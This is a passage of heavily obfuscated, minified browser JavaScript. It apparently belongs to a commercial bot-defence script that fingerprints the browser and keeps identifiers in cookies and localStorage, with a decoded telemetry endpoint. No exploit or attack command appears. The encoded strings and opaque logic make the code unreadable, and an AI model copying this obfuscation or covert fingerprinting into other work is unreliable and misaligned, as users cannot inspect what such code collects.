129,47,108,58),z(l,118)),""))}).Li=_,I)}else{var _,I,J=RegExp(z(l,109,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,67,140,56,57,78,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,65,140,55,78,73,76,76,56,78,139,106,80,60,105,112,60,137,107,115,58,107,62,108,138,66,140,76,78,56,78,51));window[O(551659,l)]=function(s){if(!((L(918)?0:1)+Math[O(1650473719,l)]()))return;for(var _,I,J,ll,Zl="",Ol=(L(593),0),sl=(s=String(s))[O(1294399190,l)]%(L(325)?1:3);Ol<s[O(1294399190,l)];){for(;(L(400)?
272:255)<(I=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(456)?171:255)<(J=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(504)?321:255)<(ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++));)throw new TypeError(z(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,113,131,126,112,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,116,125,114,126,115,116,115,47,114,126,125,131,112,120,125,
130,47,114,119,112,129,112,114,131,116,129,130,47,126,132,131,130,120,115,116,47,126,117,47,131,119,116,47,91,112,131,120,125,64,47,129,112,125,118,116,61));Zl+=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((_=I<<(L(831)?20:16)|J<<(L(987)?7:8)|ll)>>(L(458)?9:18)&(L(474)?77:63))+z(l,80,
81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)](_>>(L(107)?12:14)&(L(299)?35:63))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,
70,71,72,58,62,76)[S(l,114,119,112,129,80,131)](_>>(L(72),6)&(L(212)?63:32))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((L(468)?77:63)&_)}return sl?Zl[O(48032783,l)]((L(297),0),sl-(L(531)?1:3))+S(l,76,76,76)[O(81367689983005,l)](sl):Zl};window[z(l,112,131,126,113)]=function(s){for(;s=
String(s)[S(l,129,116,127,123,112,114,116)](RegExp(S(l,106,107,131,107,125,107,117,107,129,47,108,58),O(1,l)),""),!J[O(1372190,l)](s);)throw new TypeError(S(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,112,131,126,113,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,115,116,114,126,115,116,115,47,120,130,47,125,126,131,47,114,126,129,129,116,114,131,123,136,47,116,125,114,126,115,116,115,61));s+=S(l,76,
76)[O(48032783,l)]((L(357),2)-((L(674),3)&s[O(1294399190,l)]));for(var _,I,ll,zl="",Ol=(L(391),0);Ol<s[O(1294399190,l)];)_=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++))<<(L(817)?19:18)|S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,
99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[S(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))<<(L(388)?6:12)|(I=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,
115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++)))<<(L(199)?6:8)|(ll=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))),zl+=(L(826)?83:64)===I?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(883)?17:16)&(L(617)?234:255)):(L(37)?
64:65)===ll?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(581)?8:16)&(L(161)?255:332),_>>(L(965),8)&(L(67)?255:267)):String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(149)?16:14)&(L(350)?137:255),_>>(L(758)?11:8)&(L(762)?170:255),(L(361)?376:255)&_);return zl}}})();Object[O(953014859,l)]||(Object[O(953014859,l)]=function(l){return l});var ZO=z(l,119,131,131,127,130,73,62,62,121,130,114,129,120,127,131,61,120,115,130,116,129,133,120,114,116,61,125,116,131,62,133,64,
62,120,125,118,129,116,130,130,62,121,130,116,133,116,125,131),lo,oI=S(l,67,61,64,65,61,63),Zo={j_:(L(351),0),I_:L(392)?0:1,L_:L(88)?2:1,S_:(L(399),3),l_:L(676)?2:4,J_:L(110)?5:4},I_=[],zo=void(L(224),0),jZ=S(l,62),IZ=z(l,85,129,120,59,47,66,64,47,83,116,114,47,72,72,72,72,47,65,66,73,68,72,73,68,72,47,86,92,99),Io,Zj=Object[O(953014859,l)]({li:ll,"\u0067\x65\u0074":function(l,_){sl(_,[lo=Jl(l)])},oi:function(s){(function(){if(!window[O(1698633989576,l)]){var s=
RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(893)?0:1];if(!document[z(l,112,123,123)])return void(L(969),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(425)?3:5}})();zo=s},S:function(){return lo},"\x73et":function(s,_,I){(_=_||"")&&(document[z(l,114,126,126,122,120,116)]=s+S(l,76)+encodeURIComponent(_)+z(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,
76)+IZ+z(l,74,47,127,112,131,119,76)+jZ,lo=_,sl(I))},"\u0072e\x6do\u0076e":Ol,"\x63l\u0065ar":function(s){var _;S:{_=lo;for(var I=document[S(l,114,126,126,122,120,116)][z(l,130,127,123,120,131)](S(l,74)),J=(L(831),0);J<I[O(1294399190,l)];J++)for(var ll=(L(572),0);ll<(L(559)?0:1)&&I[J];++ll)for(var Sl=I[J][z(l,130,127,123,120,131)](z(l,76)),ll=(L(37),0);ll<(L(820)?0:1)&&Sl&&Sl[L(327),0]&&Sl[L(186)?1:0]&&Sl[L(744)?0:1][O(1388671,
l)]()===decodeURIComponent(_);){_=Sl[L(656),0];break S}_=null}_&&Ol(_);lo=void(L(672),0);sl(s)},"\x69s\u0045n\x61b\u006ced":function(){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(64)?
11:14})(!typeof String===O(1242178186184,l));return void(L(225),0)!==document[O(767051207,l)]}}),oL=S(l,123,126,114,112,123,98,131,126,129,112,118,116),jL={"\u006co\x63al":Object[O(953014859,l)]({"\x67et":function(s,_){sl(_,[Io=window[oL][S(l,118,116,131,88,131,116,124)](S(l,118,123,130,48)+s)])},S:function(){return Io},"\u0073\x65\u0074":function(s,_,I){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,
112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();(_=_||"")&&(window[oL][S(l,130,116,131,88,131,116,124)](z(l,118,123,130,48)+s,_),Io=_,sl(I))},"\x72e\u006do\x76e":function(s,_){window[oL][z(l,129,116,124,
126,133,116,88,131,116,124)](z(l,118,123,130,48)+s);Io=void(L(925),0);sl(_)},"\u0063lear":function(s){for(var _=(L(989),0);_<window[oL][O(1294399190,l)];_++){var I=window[oL][z(l,122,116,136)](_);(L(101),0)===I[S(l,120,125,115,116,135,94,117)](z(l,118,123,130,48))&&window[oL][S(l,129,116,124,126,133,116,88,131,116,124)](I)}Io=void(L(446),0);sl(s)},"\x69\u0073\x45\u006e\x61\u0062\x6c\u0065\x64":function(){return window[oL]&&
window[oL][z(l,118,116,131,88,131,116,124)]&&window[oL][z(l,130,116,131,88,131,116,124)]&&window[oL][z(l,129,116,124,126,133,116,88,131,116,124)]},Oi:function(l){oL=l}}),"\u0063\x6f\u006f\x6b\u0069\x65":Zj},JZ=Object[O(952501,l)](jL)[O(1294399190,l)],lI=L(481)?1979:2E3,lO=sj(L(885)?3:4,(L(208),17),L(810)?23:18,L(930)?10:19,L(954)?0:1),Ji=RegExp(z(l,109,106,48,50,51,52,53,54,57,58,107,60,61,109,110,111,139,141,
112,60,137,80,60,105,63,60,72,108,58,76,106,107,135,65,64,107,135,65,66,60,107,135,65,81,107,135,65,83,60,107,135,66,80,107,135,66,82,60,107,135,68,81,107,135,68,83,60,107,135,70,84,108,57,55,74,107,130,106,107,135,65,63,60,107,135,66,80,107,135,66,82,60,107,135,70,84,108,58,56,57,51)),ls=z(l,115,126,124,112,120,125,76),Oz,Ls,Js,_S,Lo=S(l,82,119,112,125,118,116,92,84),OI=Date[O(30689,l)](),LI=jo(),iS=S(l,82,119,112,125,118,116,92,84),LO=!1,oO="",IS={"\u0046\x35\u0052\x74\u0076":S(l,
63),"\x46\u0035\x54\u0072\x78\u006e\x69\u0064":L(550)?0:1,"\x465Sid":L(336)?1:2,"\u00465Vid":(L(168),3),"\x465\u0050op":L(713)?5:4,"\x64\u0063\x69\u0064":L(197)?5:3,"\x72tver":L(626)?7:6,"\u0075se\x72Hi\u0073tory":L(165)?
7:9,"\x465\u0052t\x761":S(l,63,64),"\u00465\x52t\u00762":z(l,63,65),"\x46\u0035\x52\u0074\x76\u0033":z(l,63,66)},zO=z(l,51,51,51,118,129,112,113,113,116,129,51,130,131,126,129,116,51,131,124,127,51,51,51),OO=window[S(l,130,116,130,130,120,126,125,98,131,126,129,112,118,116)],zz=[],LS,JI=[{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,84,115,118,116),_:S(l,84,115,118,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,82,119,129,126,124,116),_:z(l,82,119,129,126,124,116)},{"\u0073tr\x69ng":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,94,124,125,120,102,116,113),J:S(l,94,124,125,120,102,116,113,62),_:z(l,94,124,125,120,102,116,113)},{"\u0073tr\x69ng":navigator[O(1899056892,
l)],I:S(l,80,127,127,123,116),_:S(l,98,112,117,112,129,120),J:S(l,101,116,129,130,120,126,125)},{"\u0070r\x6fp":window[O(41496295,l)],_:z(l,94,127,116,129,112),J:S(l,101,116,129,130,120,126,125)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[O(1899056892,l)],I:S(l,120,82,112,113),_:z(l,120,82,112,113)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[z(l,
133,116,125,115,126,129)],I:S(l,90,83,84),_:z(l,90,126,125,128,132,116,129,126,129)},{"\u0073t\x72i\u006eg":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,85,120,129,116,117,126,135),_:S(l,85,120,129,116,117,126,135)},{"\x73t\u0072i\x6eg":navigator[O(1899056892,l)],I:z(l,82,112,124,120,125,126),_:S(l,82,112,124,120,125,126)},{"\u0073t\x72i\u006eg":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:z(l,93,116,131,130,114,112,127,116),_:S(l,93,116,131,130,114,112,127,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,92,98,88,84),_:z(l,84,135,127,123,126,129,116,129),J:S(l,92,98,88,84)},{"\u0073t\x72i\u006eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,99,129,120,115,116,125,131),_:z(l,84,135,127,123,126,129,116,129),J:O(988,
l)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,86,116,114,122,126),_:z(l,92,126,137,120,123,123,112),J:O(988,l)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,92,126,137,120,123,123,112),_:z(l,93,116,131,130,114,112,127,116),J:z(l,92,126,137,120,123,123,112)}],lj=[{"\x73tr\u0069ng":navigator[O(2005470634003,
l)],I:S(l,102,120,125),_:S(l,102,120,125,115,126,134,130)},{"\x73tr\u0069ng":navigator[O(2005470634003,l)],I:z(l,92,112,114),_:z(l,92,112,114)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,120,95,119,126,125,116),_:S(l,120,95,119,126,125,116,62,120,95,126,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,120,95,112,115),_:S(l,120,95,112,115)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,80,125,115,129,126,120,115),_:S(l,80,125,115,129,126,120,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[O(2005470634003,l)],I:z(l,91,120,125,132,135),_:S(l,91,120,125,132,135)}],Zz="",Iz,jz,J=null,sL=L(28)?2166136261:1377410512,
II=L(101)?3E3:3683,jI=L(706)?84506:6E4,_l=window[S(l,125,112,133,120,118,112,131,126,129)],zL=window[O(1714486688,l)],sO={},so,io,OZ,zi,JO,oj=L(533)?54:50,S_=L(640)?73:50,SO=[O(21158933,l),O(0xf311714015,l),O(49392113698,l),O(64012178578760,l)],_O=[O(54559518,l)],iO=[O(34290658,l),O(44439918920,l),O(1599857353885,l)],Oj={"\x46\u0031":z(l,85,64),"\x46\u0032":z(l,85,65),"\x46\u0033":z(l,85,66),"\x46\u0034":z(l,
85,67),"\x46\u0035":S(l,85,68),"\x46\u0036":z(l,85,69),"\x46\u0037":z(l,85,70),"\x46\u0038":S(l,85,71),"\x46\u0039":S(l,85,72),"\x46\u0031\x30":S(l,85,64,63),"\u004611":z(l,85,64,64),"\x4612":S(l,85,64,65),"\u0048\x6f\u006d\x65":S(l,
87,126,124,116),"\u0045nd":S(l,84,125,115),"\x42ac\u006bsp\x61ce":z(l,81,112,114,122,130,127,112,114,116),"\u0050\x61\u0067\x65\u0055\x70":z(l,95,112,118,116,100,127),"\u0050age\x44own":S(l,95,112,118,116,83,126,134,125),"\u0045s\x63a\u0070e":S(l,84,130,114,112,127,116),"\x43a\u0070s\x4co\u0063k":z(l,
82,112,127,130,91,126,114,122),"\x54\u0061\x62":z(l,99,112,113),"\u0041\x72\u0072\x6f\u0077\x4c\u0065\x66\u0074":z(l,80,129,129,126,134,91,116,117,131),"\x41rr\u006fwR\x69ght":z(l,80,129,129,126,134,97,120,118,119,131),"\u0041r\x72o\u0077Up":z(l,
80,129,129,126,134,100,127),"\x41r\u0072o\x77D\u006fwn":S(l,80,129,129,126,134,83,126,134,125),"\x4e\u0075\x6d\u004c\x6f\u0063\x6b":S(l,93,132,124,91,126,114,122)},So=window,oZ=_s,_o=[],lZ=[],LZ=[],Z_=(zi=Jz,function(){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,
132,130,116,129,80,118,116,125,131)]);if(s)return s[L(722)?0:1];if(!document[O(13722,l)])return void(L(968),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(127)?5:4}})();var s=arguments,_=!JO;clearTimeout(JO);JO=setTimeout(function(){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(886)?8:11})(!typeof String===O(1242178186184,l));JO=null},L(184)?100:117);_&&zi[z(l,112,127,127,123,136)](this,s)});window[S(l,86,97,81,97,88,125,120,131)]=function(s,_,I){for(var J=(L(627),0);J<(L(633)?0:1)&&!function(){for(var s=window[z(l,125,112,133,120,118,112,131,126,129)][z(l,132,130,116,129,80,118,116,125,131)][O(37456130,l)](RegExp(S(l,92,98,88,84,47,55,106,63,60,72,112,60,137,107,107,61,108,58,56)));s&&s[O(1294399190,
l)];){for(s=parseInt(s[L(108)?1:0]);!isNaN(s)&&s<(L(346)?11:8);)return Zi();break}return sj(L(453)?5:4,L(135)?12:7,L(834)?1:3,L(603)?8:14,(L(423),0))}();++J){switch(!(Lo=s,_i(_),!I)){case _s:ZO=I;break;case sj(L(272)?3:2,L(130)?13:16,L(282)?17:13,(L(209),0),L(909)?6:9):for(J=(L(983),0);J<(L(522)?0:1)&&void(L(809),0)!==oO&&oO;++J)ZO=atob(oO)}O(47181044125,l)===document[z(l,129,116,112,115,136,98,131,112,131,116)]?window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,83,94,
92,82,126,125,131,116,125,131,91,126,112,115,116,115),function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(445)?3:5;_[z(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(606)?2:5;_[S(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(877),0))}})(!typeof String===O(1242178186184,l));j_()}):
j_()}};O(1242178186184,l)==typeof window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]&&window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]();Zi()}();function sj(l){var ll=+new Date,Ol;!document[S(27,140,144,128,141,148,110,128,135,128,126,143,138,141,92,135,135)]||ll>oS&&(L(520)?690162:6E5)>ll-OS?Ol=is(!1):(Ol=is(zS&&!ZS&&OS+SS<ll),OS=ll,zS||(zS=!0,sS(function(){zS=!1},L(419)?0:1)));return!(arguments[l]^Ol)}function L(l){return 278>l};})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
